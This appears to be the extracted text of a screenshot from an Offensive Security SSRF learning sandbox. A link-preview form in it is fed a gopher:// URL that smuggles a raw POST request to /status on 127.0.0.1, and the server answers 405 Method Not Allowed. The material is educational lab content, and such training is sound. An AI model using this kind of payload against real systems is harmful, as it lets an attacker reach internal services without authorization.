 Not secure ssrf-sandbox/preview
Verify Link Preview Link Status API
Preview Link
URL:
gopher://127.0.0.1:80/_POST%20/status%20HTTP/1.1%0a
Utility:
curl
Submit
Response
HTTP/1.0 405 METHOD NOT ALLOWED
Content-Type: text/html; charset=utf-8
Allow: HEAD, GET, OPTIONS
Content-Length: 178
Server: Werkzeug/2.0.2 Python/3.7.12
Date: Wed, 17 Nov 2021 21:19:08 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>405 Method Not Allowed</title>
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.